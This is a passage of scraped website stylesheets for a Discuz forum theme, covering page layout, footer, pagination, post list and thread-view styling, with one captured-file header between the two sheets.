p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.p_pop,.p_pof,.sllt{border:1px solid #EEEEEE;background:rgba(255,255,255,0.8);box-shadow:0 0 5px rgba(0,0,0,.2);padding:0}.h_pop{padding:0;border:none;min-width:100px;background:#282828;border-radius:0 0 2px 2px;box-shadow:0px 0px 10px rgba(0,0,0,0.5);}.h_pop a{display:block;color:#fff!important;text-align:center;padding:3px 5px;border:none!important;line-height:30px;white-space:nowrap;}.h_pop a:hover{background:#f60}.bui a,.bui a:hover{padding:0;border:none;background:none}#nv_search .h_pop{top:28px !important}.pgbtn{margin:5px 0 10px;}.pgbtn a{display:block;height:40px;line-height:40px;letter-spacing:5px;text-align:center;border:1px solid #DCDCDC;background:#F5F5F5 url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bg_pgbtn.png) repeat-x 0 0;font-size:14px;outline:none;border-radius:2px;box-shadow:0 1px 0 #F5F5F5;}.pgbtn a:hover{border-color:#BABABA;text-decoration:none;}.pgbtn a:active{background:#EEE;border-color:#D0D0D0;box-shadow:none}.pg{padding-right:15px;height:35px;float:right;}.pg a,.pgb a,.pg label,.pg strong{border-radius:2px;margin-left:5px!important;}#pgt .pg,#pgt .pgb{margin-top:0;}.pg a,.pg strong,.pgb a,.pg label{border:none;margin-left:0}.pg strong{background-color:#f60 !important;color:white;display:block;float:left;padding:1px 10px;margin-left:5px;font-weight:normal}.pg a,.pgb a,.pg label{display:block;float:left;background-color:#333;padding:1px 10px;margin-left:5px;color:#fff}.pg a.nxt{float:left;background-image:none;display:block}.pg label{display:none}.pg a:hover,.pgb a:hover{color:white;background-color:#f60;border:none}.pg a.prev{background-repeat:no-repeat}.pgb a{padding-left:25px}#autopbn{display:none !important}form .rfm{margin-left:0;}form .rfm .rq{display:none;}form .rfm th,.rfm td{height:32px;line-height:32px;}form .rfm .p_chk,.rfm .p_tip{height:30px;line-height:30px;}form .rfm th{text-align:left;width:5em;font-size:14px;}form .rfm .pn{height:30px;line-height:30px;}form .rfm .pn em,.rfm .pn span,.rfm .pn strong{padding:0 20px;}form .rfm .px,.rfm .pt{padding:8px 5px;}form .rfm .px,.rfm .pt,.ps,.rfm select{border:1px solid #E3E3E3;background:none;}form .rfm #reginfo_a_btn em{display:none;}form .rfm .ps,.rfm select{margin-left:0;padding:6px;}#fwin_login  .m_c{background:#fff url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//m2.png) no-repeat 285px 100px;}#scrolltop{border:1px solid #DDDDDD !important;border-top:0 !important}.ie6 #scrolltop{margin-left:990px}#scrolltop a{border-top:1px solid #DDDDDD !important}#ft{padding:0;border:0 !important}#ft strong{font-weight:normal}#ft .textwidget p.ft-message{margin-bottom:20px}.ft-findwe a{display:block;float:left;width:16px;height:16px;padding-right:5px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//is.png) no-repeat}.ft-findwe a.f-sina{background-position:-4px -120px}.ft-findwe a.f-qq{background-position:-4px -80px}.ft-findwe a.f-qwb{background-position:-4px -240px}.ft-findwe a.f-rr{background-position:-4px -200px}#bus_footer{margin-top:15px;color:#999999;border-top:1px solid #333;background:#333;display:block;overflow:hidden;}#bus_footer a{color:#999999}#bus_footer a:hover{color:#00CCFF}#bus_footer .footer-title{text-align:center;font-weight:bolder;color:#666666;}#bus_footer .footer-title li{list-style:none}#bus_footer .container1{clear:both;width:1200px;margin:0 auto;position:relative;}#bus_footer .container1{margin:0px auto;overflow:hidden;padding:20px 0px;}#bus_footer .col{width:10%;padding:0 3%;float:left;color:#CCCCCC;font-size:12px;border-right:1px solid #292929}#bus_footer .col .footer-content{margin:8px 0 30px 0;height:80px;list-style:none outside none;}#bus_footer .bus_dh .footer-content li{width:50%;float:left;}#bus_footer .bus_dh{width:15%}#bus_footer .bus_dy{width:15%;border-right:none}#bus_footer .col .footer-content li{display:inline;font-size:12px;line-height:20px;height:20px;padding:0 0 5px 0;}#bus_footer .col .footer-content li a{display:inline-block;line-height:18px;}#bus_footer .bus_media .footer-content li{float:left;width:50%;position:relative;}#bus_footer .bus_media{width:18%;}#bus_footer .social-media-icon{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//social-media.png) no-repeat scroll 0px 0px transparent;}#bus_footer .col .footer-content .sina{background-position:0px -61px;padding-left:22px;}#bus_footer .col .footer-content .tencent{background-position:0px -100px;padding-left:22px;}#bus_footer .col .footer-content .twitter{background-position:0px -138px;padding-left:22px;}#bus_footer .col .footer-content .gplus{background-position:0px -174px;padding-left:22px;}#bus_footer .col .footer-content .huaban{background-position:0px -209px;padding-left:22px;}#bus_footer .col .footer-content .renren{background-position:0px -245px;padding-left:22px;}#bus_footer .col .footer-content .diandian{background-position:0px -317px;padding-left:22px;}#bus_footer .col .footer-content .weixin{background-position:0px -281px;padding-left:22px;}#bus_footer .col .footer-content .weixin-qrcode{bottom:0;height:150px;left:74px;position:absolute;width:150px;z-index:999999;}li.wei:hover img{display:block !important}#bus_footer .bus_lg{width:10%;height:135px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//mlogo.png) no-repeat center;border-right:none}#bus_footer .col .footer-content .sina:hover{color:#E32529;background-position:0px -80px;}#bus_footer .col .footer-content .tencent:hover{color:#0892CF;background-position:0px -119px;}#bus_footer .col .footer-content .twitter:hover{color:#3CF;background-position:0px -156px;}#bus_footer .col .footer-content .gplus:hover{color:#D3452A;background-position:0px -192px;}#bus_footer .col .footer-content .huaban:hover{color:#ED4754;background-position:0px -227px;}#bus_footer .col .footer-content .renren:hover{color:#0073D0;background-position:0px -263px;}#bus_footer .col .footer-content .diandian:hover{color:#134466;background-position:0px -335px;}#bus_footer .col .footer-content .weixin:hover{color:#2CAF13;background-position:0px -299px;}#bus_footer .cp{width:18%;margin-top:25px;}#bus_footer .ICP{margin-top:20px;}#bus_footer .col .footer-content .rss{background-position:-17px 3px;padding-left:18px;}#bus_footer .col .footer-content .rss:hover{background-position:-17px -12px;color:#F66E08;}#bus_footer .col .footer-content .email{background-position:0px -27px;padding-left:18px;}#bus_footer .col .footer-content .email:hover{background-position:0px -41px;color:#09C;}#bus_footer .mobanbus_copyright{width:100%;height:25px;line-height:25px;}#bus_footer .mobanbus_copyright p{color:#333333;float:left;padding-right:15px;}#bus_footer .mobanbus_copyright a{color:#333333;}.bus_box .bm_h h2{font-size:16px;font-weight:normal;}#onlinelist.bm_c{padding:10px 2px;border:0}.bml .bm_h{padding:0 !important}.pn{margin-left:0;}#commentsubmit_btn.pn{border:0px none !important;width:60px;height:25px;margin-top:5px;background:#f60;}.px{margin-left:0}.pnc,a.pnc{background:#f60;border:none;border-radius:2px;}.pnc:hover,a.pnc:hover{background:#333;}.pgs #newspecial,.pgs #newspecialtmp{float:left;width:112px;height:32px;border-radius:2px;margin-right:0;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_post.png) no-repeat 0 0 #f60}#post_reply,#post_replytmp{border-radius:2px;float:left;margin-left:5px;width:55px;height:32px;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//pn_reply.png) no-repeat 0 0 #f60}.ie6 #post_reply,#post_replytmp{overflow:hidden}#newspecial img,#newspecialtmp img,#post_reply img,#post_replytmp img{opacity:0;filter:alpha(opacity=0);visibility:hidden}.flbc{background-image:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//cls.gif);}.tb{padding-left:0;}.rfm{border-bottom:none;}.fwinmask{top:0;-webkit-transition:opacity .2s linear,top .2s ease-out;-moz-transition:opacity .2s linear,top .2s ease-out;-o-transition:opacity .2s linear,top .2s ease-out;transition:opacity .2s linear,top .2s ease-out;}.t_l,.t_r,.b_l,.b_r{border-radius:0;}.bbs{border-bottom:1px solid #EEEEEE !important}.win8mi_simple .bbda{line-height:35px;font-size:14px;padding:0 0 0 50px;margin:0 0 30px 0 !important;border-radius:2px;box-shadow:0px 1px 7px rgb(188,188,188);margin-top:10px;border:0;background:#FFFFFF}.win8mi_simple .bbs{position:relative;border:0 !important}.bm_c .xs2 a.xi2{height:40px;overflow:hidden;font-size:20px !important;font-weight:700;padding-bottom:10px;margin:0 0 5px 0;color:#333333}.bm_c .xs2{color:#999999;font-size:14px}.tl .th,.tl tr:hover th,.tl tr:hover td{background:none}.bbs{border-bottom:1px solid #E2E2E2 !important}.turn{margin-right:8px;color:}.ie6 .xl2 li{width:320px !important}body#space #ft{background:none !important}.ct2_a{padding-left:150px}.ct2_a .mn{width:99%}.ct2_a .appl{margin-left:-150px;}.pg_guide .bw0.pgs.cl img{background-color:#f60;border-radius:2px}.pg_ranklist .bm_h{border-bottom:none}.pg_collection .bus_box .tb .a a{background-color:#f60;color:#fff}.pg_collection .bus_box .tb .o a{background:#f60;color:#fff;border:medium none;border-radius:2px;margin-top:2px;}#nv_plugin{background-color:#fff;}#nv_plugin .ct2 .mn{width:78%}#nv_plugin .ct2 .sd{width:21%}#nv_portal .bus_htop,#nv_forum .bus_htop{background:none;border-bottom:none;}#space #nv li{height:50px;float:left!important;overflow:hidden;font-size:14px;background:none}#space #hd{margin-top:30px!important;}#nv_home .ct3_a .mn{width:700px!important}#nv_home .ct3_a .mi{width:700px!important}#controlpanel{z-index:9998!IMPORTANT}#button_more_menu{z-index:9999!IMPORTANT}.pg_post,.pg_register,.pg_logging,.pg_guide,.pg_collection,#nv_group,#nv_home,.pg_announcement,.pg_ranklist{background-color:#fff}.pg_post #ct,.pg_register #ct,.pg_logging #ct,.pg_space #ct,.pg_announcement #ct,.pg_ranklist #ct{margin-bottom:30px!important}.pg_register #ct.ptm.wp.cl,.pg_logging #ct.ptm.wp.cl{width:100%;}.pg_register #ct.ptm.wp.cl .mn,.pg_logging #ct.ptm.wp.cl .mn{width:100%;margin-top:10px!important;border:1px solid #ddd}.pg_register #ct.ptm.wp.cl .mn .bm_c,.pg_logging #ct.ptm.wp.cl .mn .bm_c .pg_logging #ct.ptm.wp.cl .mn .c.cl{padding-left:10px;}.qq_bind{margin-top:-3px;}#toptb .qq_bind{margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: http://www.lszmn.org/data/cache/style_24_forum_viewthread.css?eqK
body_size: 74995
content:
.usl{overflow:scroll;overflow-x:hidden;padding:5px;width:580px;height:280px;}.usl2{width:auto;border:dashed #CCC;border-width:0 1px 1px;}.usl li{overflow:hidden;float:left;margin:3px;width:134px;height:64px;}.usl a{display:block;padding:4px;border:1px solid #FFF;}.usl a:hover{text-decoration:none;border:1px solid;border-color:#DDD #999 #999 #DDD;background:#F2F2F2;}.usl .avt{float:left;margin-right:5px;width:52px;height:52px;border:1px solid #CDCDCD;background-color:#FFF;background-position:2px 2px;background-repeat:no-repeat;zoom:1;}.usl .d{float:left;width:65px;height:54px;overflow:hidden;word-wrap:break-word;}.usl li.a a,.usl li.a a:hover{border-color:#F90;background-color:#FFF1E1;}.usl li.a .avt span{display:block;margin-left:2px;width:50px;height:50px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat left bottom;}.usd{padding:5px 10px 0;border:solid #CCC;border-width:1px 0;background-color:#F2F2F2;}.usd2{border-width:1px;border-style:dashed;}.usd li{float:left;margin-right:1%;width:48%;}.e{overflow:hidden;}.e .i,.el .i{padding:6px 10px;border-bottom:1px dashed #CDCDCD;background:#F7F7F7;}.el{}.et{margin:20px 0 10px;}.el li{padding:10px 20px;min-height:20px;border-bottom:1px dashed #CDCDCD;}.ie6 .el,.ie6 .el li{zoom:1;}.el .t{position:absolute;margin:1px 0 0 -20px;}.el .o{overflow:hidden;float:right;margin:4px -20px -4px 0;width:16px;height:16px;text-indent:20px;background:url(http://www.lszmn.org/static/image/common/op.png) no-repeat -2px -62px;}.ie6 .el .o{position:absolute;margin:2px 0 0 525px;}.el .del{background-position:-2px -22px;}.el .d{padding-top:10px;color:#666;}.ec .tn{margin:10px 10px 0 0;cursor:pointer;}.ec a .tn{float:left;padding:2px;max-width:90px;max-height:90px;border:1px solid #CDCDCD;}.ie6 .ec a .tn{width:expression(this.width > 90 && this.width >= this.height ? 90:true);height:expression(this.height > 90 && this.width <= this.height ? 90:true);}.el .ec .hot{float:right;margin:10px 0 0 10px;width:55px;height:50px;background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat;}.el .ec .hot a{display:block;line-height:20px;text-align:center;color:#FFF;}.el .ec .hot a:hover{text-decoration:none;}.el .ec .hot em{display:block;line-height:30px;font-size:16px;color:#f60;cursor:pointer;}.el a{color:#f60;}.xlda .el{overflow:hidden;float:left;margin-top:-4px;width:100%;}.xlda .el li{margin-bottom:-4px;padding-top:14px;}.ie6 .xlda .el .o{margin:2px 0 0 460px;}#share_preview .h{display:none;}.pbg{height:16px;background:url(http://www.lszmn.org/static/image/common/pllb.png) 0 0 repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbr{height:16px;width:470px;background-image:url(http://www.lszmn.org/static/image/common/pllb.png);background-color:#5AAF4A;background-position:0 -16px;background-repeat:repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbg2{display:block;height:10px;width:130px;margin:0 auto;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 -10px repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.pbr2{display:block;height:10px;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 0 repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.md_ctrl a:hover{text-decoration:none;}#vfastpost{background:#E5EDF2;padding:3px;}.previewvfastpost{margin:0px 10px 3px 10px;}.fullvfastpost{margin-top:30px;}#vfastpost th,#vfastpost td{padding:0px;}#vfastpost td{height:38px;}#vfastpost #vf_l{width:5px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -30px -39px;}#vfastpost #vf_m{background:url(http://www.lszmn.org/static/image/common/v.png) repeat-x 0px -79px;}#vfastpost #vf_m input{border:1px solid white;width:100%;border:1px solid white;outline:none;font-size:14px;}#vfastpost #vf_r{width:10px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -47px -119px;}#vfastpost #vf_b{width:120px;}#vfastpost #vf_b button{width:120px;display:block;height:38px;line-height:100px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat 0 0;margin:0;padding:0;border:none;}.tig_bottom{color:#B1B1B1;display:block;height:8px;top:56px;margin-left:20px;position:absolute;z-index:99;}.tig_bottom1{color:#FEFEE9;display:block;height:8px;top:55px;margin-left:20px;position:absolute;z-index:111;}.vct{font:12px/1.5 Tahoma;margin:0;}.container{border:1px solid #B1B1B1;margin-top:8px;margin-right:80px;background-color:#FEFEE9;border-radius:3px;padding:5px;width:120px;position:absolute;top:-80px;right:0;}.pgbtn a{display:block;margin-bottom:10px;border:1px solid rgb(194,213,227);border-radius:3px;text-align:center;}.pgbtn a:hover{background:#fff;text-decoration:none;}.side_btn{position:relative;display:block;}.ie_all .side_btn{display:inline;}.side_btn a{position:absolute;left:-21px;top:-10px;display:block;width:7px;height:38px;overflow:hidden;}.side_btn a.btn_s_close{left:-27px;top:-10px;}.side_btn a.btn_s_open{left:-21px;top:-10px;}.ie8 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie9 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie10 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.m_c .quote{width:585px;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:'Courier New',serif;}.ct2_a .mn{float:left;}.appl{float:right;margin-top:8px;border:none;background-color:transparent;}.upf{width:500px;}*+html .upf{width:520px;}.upnf{white-space:normal;}.upbk{zoom:1;}.fldt{margin-bottom:8px;}.p_pop .flb{position:absolute;right:10px;top:18px;*top:13px;}.fnm{width:130px !important;}.fszm{width:55px !important;line-height:normal;}.fnm li,.fszm li,.simm li{cursor:pointer;}.qsv{padding-left:16px;width:16px;height:16px;background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 50% 50%;cursor:pointer;}.marked{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat 100% 50%;}#taglistarea a{white-space:nowrap;zoom:1;}#taglistarea .marked{padding-right:0;background:none;font-weight:700;color:#F26C4F !important;}.p_tbl{height:auto;line-height:160%;border-bottom:none;}.p_tbl table{*table-layout:fixed;}.p_tbl table td{height:28px;line-height:28px;border-bottom:1px solid #F2F2F2;}.atnu{width:16px;}.atna{}.atna p img,.attswf p img{vertical-align:middle;height:16px;}.atna .lighttxt,.attswf .lighttxt{color:#666 !important;}.attpr{width:40px;text-align:center;}.attv .px,.attp .px{width:25px;}.attv{width:100px;}.atturl img{height:20px !important;}.attc{width:20px}*+html .attc{width:40px;}.atds{width:80px;text-align:center;}.atds .px{width:60px;}.attp{text-align:center;width:40px;}.attach_preview{border:1px solid #CDCDCD;box-shadow:0 0 5px rgba(96,96,96,0.3);}.ie8 .attach_preview,.ie9 .attach_preview{top:57px;right:18px;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti .wx{display:block;background:url(http://www.lszmn.org/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti .poll{background-image:url(http://www.lszmn.org/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti .trade{background-image:url(http://www.lszmn.org/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti .reward{background-image:url(http://www.lszmn.org/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti .activity{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti .debate{background-image:url(http://www.lszmn.org/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#f60;text-shadow:none;text-decoration:underline;}#sti{}#sti .wx{padding-left:25px;background-position:0 50%;}#sti .tb{margin-top:0;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}#f_pst .upfl{height:auto;max-height:100%;}#f_pst .upfl td{padding:4px 0;}#f_pst .atds{width:100px;}#f_pst .px{padding:2px;}.mobile-type{position:absolute;margin:-5px 0 -85px 103px;width:58px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 100% 100%;}.ie6 .mobile-type,.ie7 .mobile-type{margin-left:88px;}.mobile-type a{display:block;width:46px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 0 0;}.mobile-type-2 a{background-position:0 -80px;}.mobile-type-3 a{background-position:0 -160px;}.mobile-type-4 a{background-position:0 -240px;}.ie6 .mobile-type,.ie6 .mobile-type a{background-image:url(http://www.lszmn.org/static/image/common/mobile-type-ie6.png) !important;}.mobile-location{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/mobile-attach-2.png) no-repeat 0 0;}#threadbeginid{position:fixed;top:0px;left:0px;z-index:999;}#threadbeginid .beginidin{position:absolute;top:0;right:0px;z-index:999;}#threadbeginid .beginidimg{background:white;filter:alpha(opacity=0);opacity:0;}#fjump_menu{overflow-x:hidden;max-height:600px;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.a a{background-color:;}.fct a{float:left;margin-left:8px;}.fa_fav_0,.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav_0{background-image:url(http://www.lszmn.org/static/image/common/fav_grey.gif);}.fa_fav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);}.fa_rss{background-image:url(http://www.lszmn.org/static/image/common/feed.gif);}.fa_achv{background-image:url(http://www.lszmn.org/static/image/common/clock.gif);}.fa_bin{background-image:url(http://www.lszmn.org/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://www.lszmn.org/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,'SimSun',sans-serif;font-size:14px;}.xst i{font-style:italic;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;background:#FFF;white-space:nowrap;}.ttp a:hover{border-color:#f60;color:#f60;text-decoration:none;}.ttp .a a{padding-right:12px;padding-left:12px;border-color:#f60;background:;color:#f60;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#f60;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;border-collapse:separate;}.tl th,.tl td{padding:5px 0;border-bottom:1px solid #C2D5E3;}.emptb th,.emptb td{padding:0;border-bottom:none;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.tl .threadpre td,.tl .threadpre:hover td{background-color:#FCFCFC;}.tl .threadpre .threadpretd{border-left:1px solid #C2D5E3;border-right:1px solid #C2D5E3;}.tl th .tdpre,.tl td.fn .tdpre{visibility:hidden;display:inline;width:31px;height:17px;margin-top:3px;background-image:url(http://www.lszmn.org/static/image/common/preview.png);text-indent:-999em;overflow:hidden;}.tl th:hover .tdpre,.tl td.fn:hover .tdpre{visibility:visible;}.ie6 .tl th .tdpre,.ie6 .tl td.fn .tdpre{display:none;}.fastpreview{position:relative;}.icon_preview{position:absolute;display:block;left:80px;top:-13px;width:11px;height:8px;background:url(http://www.lszmn.org/static/image/common/icon_preview.png);overflow:hidden;}a.icon_up{display:block;margin:0 10px;height:25px;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/arrow_up.png) no-repeat 50% 50%;overflow:hidden;border:1px dashed rgb(194,213,227);border-radius:3px;}a.icon_up:hover{background:#FFF url(http://www.lszmn.org/static/image/common/arrow_up_hover.png) no-repeat 50% 50%;}.fastpreview td{border-bottom:none!important;}.tl th,.tl td.fn{padding-right:1.5em;zoom:1;}.tl th a:visited,.tl td.fn a:visited{color:#666;}.fromg{visibility:hidden;}.ie6 .fromg,tr:hover .fromg{visibility:visible;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .icn a:hover{text-decoration:none;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;line-height:14px;}.tl .by{width:105px;line-height:14px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,Psimsun,sans-serif;-webkit-text-size-adjust:none;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;vertical-align:baseline;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#;}.tl_reply{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#555;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.tsm{overflow:hidden;margin-bottom:-10px;width:100%;border-collapse:collapse !important;}.ie6 .tsm,.ie7 .tsm{margin-bottom:0;}.tsm th{padding:5px 0 5px 10px;border:none;vertical-align:top;}.tsm td{padding:5px 10px 5px 0;border:none;vertical-align:top;}.tsm tr:hover th,.tsm tr:hover td{background:none !important;}.tsm li{float:left;margin-right:4px;padding:0 4px;white-space:nowrap;}.tsm .a a{color:#555;font-weight:700;}.tsm .a a:hover{text-decoration:none;}.subtsm{margin-top:5px;padding:5px;border:1px dotted #;}.mfm .mtm{margin-right:10px;}.mfm span{height:26px;}.plh{line-height:46px;}.plh .plc{padding-bottom:0;}.vwthd{padding-right:80px !important;}.vwthd div.y{display:inline;margin-right:-60px;}.ts{display:inline;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}#nv_forum #ct{border-color:#;}.pattl_c .tip{margin-top:30px;padding:5px;width:88px;}.pattimg{float:left;margin:0 10px 10px 0;width:100px;height:100px;overflow:hidden;}.pattimg_zoom{position:absolute;display:block;width:100px;height:100px;line-height:300px;overflow:hidden;}.ie_all .pattimg_zoom{background-color:#FFF;filter:alpha(opacity=0);opacity:0;}.attl_g,.attl_m{margin-left:10px;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/attl_icon.png) no-repeat 0 3px;}.attl_m{background-position:-100px 3px;}.ie6 .cgtl{width:auto;}.cgtl{overflow:hidden;}.cgtl td,.cgtl th,.cgtl caption{padding:5px;border-bottom:1px solid #;}.cgtl caption{background:;border-top:1px solid #;font-size:14px;font-weight:700;}.cgtl th{width:16%;}.cp_pls a{float:left;margin-right:4px;line-height:1.231;}#scrollleftinfo{position:fixed;left:auto;top:auto;width:5px;height:200px;border-radius:0 5px 5px 0;background:url(http://www.lszmn.org/static/image/common/sidecontrol.png) no-repeat -9px 0;cursor:pointer;}#scrollleftinfo.open{width:9px;background-position:0 0;}.img_tit_t .xi1{color:#444;}.img_tit_t .ph{font-weight:700;font-size:16px;}.ph_r_con{padding:20px 0 0;}a.thread_mod{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -38px;padding-left:25px;height:19px;display:inline-block;color:#444;}a.thread_mod:hover{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -57px;color:#369 !important;text-decoration:none;}a.thread_mod span{color:#444;font-weight:700;}a.thread_mod:hover span{color:#539BCB !important;}#imagelist_nav{background:none repeat scroll 0 0 #DDD;margin-top:20px;height:150px;width:780px;}#imagelist_nav .imagelist_album{color:#FFFFFF;font-size:12px;overflow:hidden;width:780px;}#imagelist_nav .imagelist_album div.left{height:110px;margin-top:18px;overflow:hidden;position:relative;width:730px;float:left;}#imagelist_nav .imagelist_album div.left ul{left:0;position:absolute;z-index:2;margin:0 0;}#imagelist_nav .imagelist_album div.left li{float:left;height:110px;text-align:center;margin-top:5px;list-style:none outside none;}#imagelist_nav .imagelist_album a.left{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px 0px;height:63px;margin-top:42px;margin-left:1px;width:24px;float:left;}#imagelist_nav .imagelist_album a.left:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px -70px;}#imagelist_nav .imagelist_album a.right{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px 0px;height:63px;margin-top:42px;margin-right:1px;width:24px;float:right;}#imagelist_nav .imagelist_album a.right:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px -70px;}#imagelist_nav .imagelist_album div.left a.mask{background-color:#333;display:block;height:110px;overflow:hidden;position:absolute;width:110px;z-index:1;}#imagelist_nav .imagelist_album div.left li div{height:110px;position:relative;overflow:hidden;cursor:pointer;width:110px;}#imagelist_nav .imagelist_album div.left li div span{background-color:#000000;bottom:2px;color:#FFFFFF;display:block;font-size:12px;height:14px;line-height:14px;position:absolute;right:5px;text-align:center;top:86px;width:33px;}.photo_pic{width:780px;}.ie6 #photo_pic img{width:expression(this.width > 620 ? 620:true);}.ie6 .photo_pic{width:780px;margin:0 auto;}.album_side_r{border-left:1px dashed #CDCDCD;}.album_side{padding:20px 10px;font-size:12px;}.album_side .hm{padding:0 0 10px;}.album_info h3{color:#999;margin:10px 0;}.album_side .date{color:#999;}.album_info p{text-indent:2em;}.tit_author{display:block;}.tit_author a{color:#369;font-size:14px;font-weight:700;}.authi .none{display:inline-block;}.authi .show{display:none;}.authi:hover .none{display:none;}.authi:hover .show{display:inline-block;}.ie6 .authi .none{display:none;}.ie6 .authi .show{display:inline-block;}#a_magic_doodle{padding-left:20px;background:url(http://www.lszmn.org/static/image/magic/doodle.small.gif) 0 50% no-repeat;}.pl{}.pl table{table-layout:fixed;width:100%;}.pl .dt{width:100%;}.plm{vertical-align:bottom !important;}.plc,.pls{vertical-align:top;}.plc{padding:0 20px;}.pls{width:160px;background:;overflow:hidden;border-right:1px solid #C2D5E3;}.pls .avatar{margin:10px 15px;}.pls .avatar img{padding:5px 5px 8px;background:#FFF url(http://www.lszmn.org/static/image/common/midavt_shadow.gif) 0 100% repeat-x;width:120px;}.pls .favatar{background:transparent;height:auto;border-width:0px;overflow:visible;}.pls p,.pls .pil,.pls .o{margin:5px 10px 5px 20px;}.pls p em,.pls dt 